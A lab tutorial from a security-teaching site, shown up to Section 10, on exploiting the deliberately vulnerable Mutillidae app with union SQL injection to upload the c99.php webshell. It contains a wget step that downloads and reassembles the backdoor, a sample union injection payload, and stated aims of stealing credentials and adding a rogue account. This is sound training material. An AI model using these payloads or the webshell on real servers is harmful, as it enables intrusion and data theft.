(Mutillidae: Lesson 11)
{ SQL Injection Union Exploit #4 (Create PHP Upload Script) }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is c99.php?
- The c99.php utility is a type of web front-in backdoor/rootkit that allows for anybody to do the following: List files and directories; search files and directories with regular expresses; executing shell commands; brute forcing ftp passwords; establishing netcat sessions, database reconnaissance and modification, and much more.
- How does a malicious person put c99.php get on
a webserver?
- As stated in the disclaimer below, this is a Computer Security teaching website and it is against the law to engage in malicious behavior.
- Some websites that communicate to a backend database might have a problem dealing with single quotes (') and SQL comments (--).
- Some websites might even have an upload box that does not check for malicious content (perl, php, asp, vbs scripts).
- This and previous labs show some of the SQL injections a website might be susceptible too.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
Mutillidae: Lesson 8: SQL Injection Union Exploit
#1
- Note: This lab contains a detailed foundation surrounding the union exploit.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- References
- Author: @PROFESX0R
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in the user-info.php code, we will use a Union SQL Injection to create a PHP script that allows any user to UPLOAD files to the webserver in the Mutillidae application directory.
- We will upload c99.php to the Mutillidae application directory.
- We will obtain database credentials.
- We will create a hacker user in the accounts table.
- We will dump and save the accounts table.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |

- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions


- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings


- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine
- Instructions:

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).

- Instructions:
| Section 7: Download c99.php |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Note(FYI):
- You can re-use your previous console terminal from (Section 6, Step 1).
- Instructions:
- Get Rar File
- Instructions:
- mkdir -p /root/backdoor
- cd /root/backdoor/
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/MUTILLIDAE/MUTILLIDAE_2511/lesson11/stuff.rar
- ls -lrt

- Instructions:

- Extract Rar File
- Instructions:
- unrar x stuff.rar
- cat part1.txt part2.txt part3.txt > c99.php
- cp c99.php c99.php.bkp
- ls -lrt
- Instructions:
- Configure and Prepare c99.php
- Instructions:

- head -1 c99.php
- Notice how the first line does NOT contain "<?php".
- sed -i '1 s/^.*$/<?php/g' c99.php
- This only replaces the first line of file with "<?php".
- head -1 c99.php
- Notice how the first line DOES contain "<?php".
- gzip c99.php
- I compress c99.php, because DVWA does not allow you to upload files greater than 10000 bytes.
- I use gzip instead of rar, because gzip pretty much comes standard on most flavors of linux.
- ls -l
- head -1 c99.php
- Instructions:
| Section 8: Database Union Explanation |
- On Fedora 14 - Mutillidae
- Notes (FYI):
- Use your existing Terminal you opened in (Section 3, Step 1).
- Instructions:
- su - root
- mysql -uroot -psamurai
- show databases;
- use nowasp;

- Notes (FYI):
- Show Tables
- Instructions:

- show tables;
- Notes (FYI):
- show tables, list all the tables in the particular DATABASE.
- Instructions:
- Show Tables
- Instructions:

- desc accounts;
- Notes (FYI):
- desc accounts, show the accounts TABLE fields.
- The Mutillidae User Info Application uses this table.
- Notice it has 5 field.
- In order to complete a successful SQL union injection, it will need to include 5 fields.
- E.g., ' union select null,null,null,null,null' --
- Instructions:
| Section 9: Navigate to the User Info Page |


- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Instructions:
- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae
- Notes (FYI):
- Go to User Info
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLi - Extract Data --> User Info

- Instructions:
| Section 10: Inject Upload Form into User Info Page |

- Inspect the View Account Details Button with Firebug
- Instructions:
- Right click on the View Accounts Details Button
- Click on Inspect Element
- Instructions:
- Change Button Placement
- Instructions:
- After the string style="text-align:, Change center to left. (See Picture)
- Click on the Close Button
- Note(FYI):
- You are changing the button positioning, so you are still able to see the button, after you change the size of the Name Textbox in the following step.
